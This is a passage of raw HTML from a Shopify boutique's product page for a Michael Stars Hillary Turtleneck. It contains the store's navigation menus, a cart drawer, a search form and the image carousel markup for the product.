  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/greeting-cards"
            
          >
            <span class="fs-body-300">Greeting Cards</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/anniversary"
      
    >
      <span class="">
        Anniversary
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/baby-cards"
      
    >
      <span class="">
        Baby
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/birthday-cards"
      
    >
      <span class="">
        Birthday
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/congratulations-greeting"
      
    >
      <span class="">
        Congratulations
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/holiday-cards"
      
    >
      <span class="">
        Holiday
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/family"
      
    >
      <span class="">
        Family
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/dad"
      
    >
      <span class="">
        Dad
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/mom"
      
    >
      <span class="">
        Mom
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/extended-crew"
      
    >
      <span class="">
        Extended Crew
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/friendship"
      
    >
      <span class="">
        Friendship
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/misc-greeting-cards"
      
    >
      <span class="">
        Misc
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sympathy"
      
    >
      <span class="">
        Sympathy
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/new-home"
      
    >
      <span class="">
        New Home
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/thank-you"
      
    >
      <span class="">
        Thank You
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/wedding"
      
    >
      <span class="">
        Wedding
      </span></a>

    
</li>
      </ul></li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
         Wellness & Beauty
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300"> Wellness & Beauty</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/rebalance-by-txp"
      
    >
      <span class="">
        TxP Rebalance
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/beauty"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Beauty
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/beauty"
            
          >
            <span class="fs-body-300">Beauty</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/facial-masks"
      
    >
      <span class="">
        Facial Masks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/eye-masks"
      
    >
      <span class="">
        Eye Masks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/facial-masks"
      
    >
      <span class="">
        Face Masks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bath-and-body"
      
    >
      <span class="">
        Bath & Body
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/body-creams-lotions"
      
    >
      <span class="">
        Body Creams & Lotions
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/spongelle"
      
    >
      <span class="">
        Spongelle
      </span></a>

    
</li>
      </ul></li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/holiday"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Holiday 2025
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/holiday"
            
          >
            <span class="fs-body-300">Holiday 2025</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/new-2025-holiday-gifts"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
         New 2025 Holiday
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/new-2025-holiday-gifts"
            
          >
            <span class="fs-body-300"> New 2025 Holiday</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/gifts-for-her"
      
    >
      <span class="">
        Gifts for Her
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/gifts-for-him"
      
    >
      <span class="">
        Gifts for Him
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/holiday-decor"
      
    >
      <span class="">
        Holiday Decor
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/holiday-candle"
      
    >
      <span class="">
        Holiday Candle
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/matches"
      
    >
      <span class="">
        Matches
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/novelty"
      
    >
      <span class="">
        Novelty Gifts
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/novelty-socks"
      
    >
      <span class="">
        Novelty Socks
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/floral-arrangements"
      
    >
      <span class="">
        Floral Arrangements
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sale-items"
      
    >
      <span class="">
        Sale
      </span></a>

    
</li>
</ul>
            </div>

            
              <div class="drawer-menu__links-wrapper animation--drawer-menu-item">
                <ul class="drawer-menu__secondary-links"  data-depth="0" data-secondary-container="true">
                  
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/pages/about-us"
      
    >
      <span class="">
        About
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/pages/faqs"
      
    >
      <span class="">
        FAQ & Help
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/pages/collab"
      
    >
      <span class="">
        Collab
      </span></a>

    
</li>
                  <li class="drawer-menu__item drawer-menu__item--account-item" data-list-item>
                        <span class="icon icon-new icon-header-account ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 12.413a4.358 4.358 0 1 0 0-8.715 4.358 4.358 0 0 0 0 8.715zM3.488 20.857c0-3.085 1.594-5.61 5.26-5.61h6.503c3.667 0 5.261 2.525 5.261 5.61" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

                        <a class="drawer-menu__link" href="/account">
                          Register / Login
                        </a></a>
                    </li>
                  
                </ul>
              </div>
            
          </div>
        </div></div>
    </div>
  </div>
</section>

</header>

<script>
  // Set heading height at component level
  const header = document.querySelector('[data-section-type="header"]');
  document.documentElement.style.setProperty('--height-header', header.offsetHeight + 'px');
</script><div
    class="
      purchase-confirmation-popup
      
        animation
        animation--purchase-confirmation
      
    "
    data-purchase-confirmation-popup
  >
    <div class="purchase-confirmation-popup__inner"></div>
  </div><div class="flash-alert" data-flash-alert>
  <div class="flash-alert__container ff-body fs-body-100"></div>
</div>



</div>
<!-- END sections: header-group -->
      <!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--17398106685681__quick-cart" class="shopify-section shopify-section-group-overlay-group"><div
    class="
      quick-cart
      
        animation
        animation--quick-cart
      
    "
    data-section-id="sections--17398106685681__quick-cart"
    data-section-type="quick-cart"
  >
    <div class="quick-cart__wrapper">
      <div class="quick-cart__overlay"></div>
      <div class="quick-cart__container">
        <div class="quick-cart__header">
          <h2 class="quick-cart__heading ff-heading fs-heading-5-base">
            Your cart
          </h2>
          <button
            type="button"
            data-modal-close
            class="quick-cart__close-icon"
            aria-label="Close"
          >
            <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

          </button>
        </div><div class="quick-cart__empty-state">
            <h3 class="quick-cart__empty-state-heading ff-heading fs-heading fs-heading-4-base">
              Your cart is empty
            </h3>

  

  <div class="button-block__button button-block__button--justify-center button-block__button--justify-mobile-center quick-cart__empty-state-promo-button" ><a
      
      
        href="/collections"
      

      class="
        btn
        
        
        
        
        btn--secondary"
    >
      <span>Continue shopping</span>
    </a>
  </div>

  

</div></div>
    </div>
  </div>
</div><div id="shopify-section-sections--17398106685681__popup" class="shopify-section shopify-section-group-overlay-group">
</div>
<!-- END sections: overlay-group -->
<div
  id="MainQuickSearch"
  class="quick-search"
  data-quick-search
  aria-hidden="true"
>
  <div class="quick-search__overlay" data-overlay></div>

  <div class="quick-search__container">
    <button
      type="button"
      class="quick-search__close"
      aria-label="Close"
      data-close-icon
    >
      <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

    </button>

    <form
      action="/search"
      class="quick-search__form"
      autocomplete="off"
      data-quick-search-form
      data-scroll-lock-ignore
    >
      <div class="quick-search__bar">
        <div class="quick-search__bar-inner">
          <label for="search" class="visually-hidden" aria-label="What are you looking for?"></label>
          <div class="quick-search__actions">
            <button class="quick-search__submit" type="submit" aria-label="Search">
              <span class="icon icon-new icon-search ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10.165 18.808a8.745 8.745 0 1 0 0-17.49 8.745 8.745 0 0 0 0 17.49z" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="m16.5 16.5 5.363 5.362" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10"/></svg>
</span>

            </button>
          </div>
          <input
            class="quick-search__input"
            id="search"
            type="text"
            name="q"
            placeholder="What are you looking for?"
            data-input
          >
          <input type="hidden" name="options[prefix]" value="last">
          <div class="quick-search__actions">
            <button class="quick-search__clear fs-body-50" type="button" data-clear>
              Clear
            </button>
          </div>
        </div>
      </div>

      <div class="quick-search__results-wrapper">
        <div class="quick-search__results" data-results></div>
      </div><div class="quick-search__footer">
        <button type="submit" class="btn btn--primary btn--full">View all results</button>
      </div>
    </form>
  </div>
</div>

<div class="header-overlay" data-header-overlay>
        <div class="header-overlay__inner"></div>
      </div>

      <main id="main" class="main">
        <section id="shopify-section-template--17398112387313__main" class="shopify-section main-product-section"><link href="//tarynphilip.com/cdn/shop/t/12/assets/partial-shopify-product-reviews.css?v=4581311005756791441709277216" rel="stylesheet" type="text/css" media="all" />

<div
  class="
    product
    
      animation
      animation--product
    
  "
  data-section-id="template--17398112387313__main"
  data-section-type="product"
  data-current-product-id="31555555229755"
  data-product-has-only-default-variant="false"
  data-enable-sticky-container="true"
  data-loop-mobile-carousel="false"
  data-gallery-size="large"
  data-enable-multiple-variant-media="false"
  data-initial-media-id="5936202088507"
  data-is-full-product="true"
  data-product-handle="michael-stars-hillary-turtleneck"
>
  
  <div class="product__breadcrumbs">
      <nav class="breadcrumbs ff-body fs-body-75" role="navigation" aria-label="breadcrumbs"><ol class="breadcrumbs__list">
      <li class="breadcrumbs__item">
        <a class="breadcrumbs__link" href="/">Home</a>
        <div class="breadcrumbs__icon"><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>
</div>
      </li><li class="breadcrumbs__item">
            <span class="breadcrumbs__current" aria-current="page">Michael Stars Hillary Turtleneck</span>
          </li></ol></nav>

    </div>

  <div
    class="product__top product__primary"

    data-zero-price-display="show"
    data-zero-price-custom-content="Free"
    data-sold-out-price-display="show"
    data-sold-out-price-custom-content="Sold out"
    data-price-display-type="price"
  >
    <div class="product__primary-left">
      <div class="product__media-container below-mobile carousel swiper lightbox-media-container">
          <div class="product__media carousel__wrapper swiper-wrapper"><div
                class="product__media-item carousel_slide swiper-slide"
                data-is-featured="true"
                data-slide-index="0"
                data-media-item-id="5936202088507"
                data-media-type="image"
                data-product-media-wrapper
                data-aspect-ratio="natural"
              >
                
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="5936202088507"
  data-media-type="image"
  
  
><a 
        href="//tarynphilip.com/cdn/shop/products/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/products/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256"
        data-pswp-width="612"
        data-pswp-height="712"
        data-cropped="true">
      <div
    class="
      image
      
      
      
      animation--lazy-load
    "
    style=""
  >
    












    

<img
  alt="Michael Stars Hillary Turtleneck - Taryn x Philip Boutique" 
  class="image__img" 
  fetchpriority="high"
  width="612" 
  height="712" 
  src="//tarynphilip.com/cdn/shop/products/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256&width=100 100w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256&width=150 150w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256&width=200 200w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256&width=240 240w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256&width=280 280w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256&width=300 300w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256&width=360 360w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256&width=400 400w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256&width=450 450w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256&width=500 500w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256&width=550 550w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256&width=600 600w" 
  sizes="90vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

              </div><div
                class="product__media-item carousel_slide swiper-slide"
                data-is-featured="false"
                data-slide-index="1"
                data-media-item-id="5936202154043"
                data-media-type="image"
                data-product-media-wrapper
                data-aspect-ratio="natural"
              >
                
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="5936202154043"
  data-media-type="image"
  
  
><a 
        href="//tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742287.jpg?v=1758141253" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742287.jpg?v=1758141253"
        data-pswp-width="612"
        data-pswp-height="712"
        data-cropped="true">
      <div
    class="
      image
      
      
      
      animation--lazy-load
    "
    style=""
  >
    












    

<img
  alt="Michael Stars Hillary Turtleneck - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="612" 
  height="712" 
  src="//tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742287.jpg?v=1758141253&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742287.jpg?v=1758141253&width=100 100w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742287.jpg?v=1758141253&width=150 150w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742287.jpg?v=1758141253&width=200 200w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742287.jpg?v=1758141253&width=240 240w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742287.jpg?v=1758141253&width=280 280w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742287.jpg?v=1758141253&width=300 300w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742287.jpg?v=1758141253&width=360 360w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742287.jpg?v=1758141253&width=400 400w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742287.jpg?v=1758141253&width=450 450w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742287.jpg?v=1758141253&width=500 500w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742287.jpg?v=1758141253&width=550 550w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742287.jpg?v=1758141253&width=600 600w" 
  sizes="90vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

              </div><div
                class="product__media-item carousel_slide swiper-slide"
                data-is-featured="false"
                data-slide-index="2"
                data-media-item-id="5936202186811"
                data-media-type="image"
                data-product-media-wrapper
                data-aspect-ratio="natural"
              >
                
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="5936202186811"
  data-media-type="image"
  
  
><a 
        href="//tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742286.jpg?v=1758141250" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742286.jpg?v=1758141250"
        data-pswp-width="612"
        data-pswp-height="712"
        data-cropped="true">
      <div
    class="
      image
      
      
      
      animation--lazy-load
    "
    style=""
  >
    












    

<img
  alt="Michael Stars Hillary Turtleneck - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="612" 
  height="712" 
  src="//tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742286.jpg?v=1758141250&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742286.jpg?v=1758141250&width=100 100w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742286.jpg?v=1758141250&width=150 150w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742286.jpg?v=1758141250&width=200 200w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742286.jpg?v=1758141250&width=240 240w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742286.jpg?v=1758141250&width=280 280w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742286.jpg?v=1758141250&width=300 300w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742286.jpg?v=1758141250&width=360 360w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742286.jpg?v=1758141250&width=400 400w, //tarynphilip.com/cdn/shop/products/michael-stars-tops-michael-stars-hillary-turtleneck-michael-stars-hillary-turtleneck-1192742286.jpg?v=1758141250&width=450 450w, 